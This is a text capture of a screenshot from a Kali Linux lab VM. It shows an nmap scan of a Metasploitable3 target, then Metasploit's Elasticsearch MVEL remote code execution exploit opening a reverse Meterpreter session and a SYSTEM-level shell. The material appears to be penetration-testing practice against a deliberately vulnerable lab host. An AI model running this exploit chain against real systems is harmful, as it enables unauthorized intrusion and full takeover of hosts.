 Kali-Linux-2019.2-vbox-amd64 [執行中] - Oracle VM VirtualBox
檔案 機器 檢視 輸入 裝置 說明
Applications Places Terminal Tue 14:22 1
root@kali: ~
File Edit View Search Terminal Help
Module options (exploit/multi/elasticsearch/script_mvel_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target address range or CIDR identifier
RPORT 9200 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The path to the ElasticSearch REST API
VHOST no HTTP server virtual host
WritableDir /tmp yes A directory where we can write files (only for *nix environments)
Exploit target:
Id Name
-- ----
0 ElasticSearch 1.1.1 / Automatic
msf5 exploit(multi/elasticsearch/script_mvel_rce) > setg RHOSTS 10.0.2.4
RHOSTS => 10.0.2.4
msf5 exploit(multi/elasticsearch/script_mvel_rce) > exploit
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] Trying to execute arbitrary Java...
[*] Discovering remote OS...
[+] Remote OS is 'Windows Server 2008 R2'
[*] Discovering TEMP path
[+] TEMP path identified: 'C:\Windows\TEMP\'
[*] Sending stage (53844 bytes) to 10.0.2.4
[*] Meterpreter session 1 opened (10.0.2.15:4444 -> 10.0.2.4:49295) at 2019-06-25 14:21:36 -0400
[!] This exploit may require manual cleanup of 'C:\Windows\TEMP\gAT.jar' on the target
meterpreter > sysinfo
Computer : metasploitable3
OS : Windows Server 2008 R2 6.1 (amd64)
Meterpreter : java/windows
meterpreter > shell
Process 2 created.
Channel 2 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Program Files\elasticsearch-1.1.1>whoami
whoami
nt authority\system
C:\Program Files\elasticsearch-1.1.1>
root@kali: ~
File Edit View Search Terminal Help
[*] Nmap: Starting Nmap 7.70 ( https://nmap.org ) at 2019-06-25 13:04 EDT
[*] Nmap: Nmap scan report for 10.0.2.4
[*] Nmap: Host is up (0.00036s latency).
[*] Nmap: Not shown: 65518 filtered ports
[*] Nmap: PORT STATE SERVICE VERSION
[*] Nmap: 21/tcp open ftp Microsoft ftpd
[*] Nmap: 22/tcp open ssh OpenSSH 7.1 (protocol 2.0)
[*] Nmap: 80/tcp open http Microsoft IIS httpd 7.5
[*] Nmap: 1617/tcp open rmiregistry Java RMI
[*] Nmap: 3000/tcp open http WEBrick httpd 1.3.1 (Ruby 2.3.1 (2016-04-26))
[*] Nmap: 4848/tcp open ssl/appserv-http?
[*] Nmap: 5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
[*] Nmap: 8022/tcp open http Apache Tomcat/Coyote JSP engine 1.1
[*] Nmap: 8080/tcp open http Sun GlassFish Open Source Edition 4.0
[*] Nmap: 8282/tcp open http Apache Tomcat/Coyote JSP engine 1.1
[*] Nmap: 8484/tcp open http Jetty winstone-2.8
[*] Nmap: 8585/tcp open http Apache httpd 2.2.21 ((Win64) PHP/5.3.10 DAV/2)
[*] Nmap: 9200/tcp open http Elasticsearch REST API 1.1.1 (name: Nicole St. Croix; L
ucene 4.7)
[*] Nmap: 49153/tcp open msrpc Microsoft Windows RPC
[*] Nmap: 49155/tcp open msrpc Microsoft Windows RPC
[*] Nmap: 49174/tcp open rmiregistry Java RMI
[*] Nmap: 49175/tcp open tcpwrapped
[*] Nmap: MAC Address: 08:00:27:BE:78:78 (Oracle VirtualBox virtual NIC)
[*] Nmap: Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
[*] Nmap: Service detection performed. Please report any incorrect results at https://nmap.org/subm
it/ .
[*] Nmap: Nmap done: 1 IP address (1 host up) scanned in 173.61 seconds
msf5 >
Right Ctrl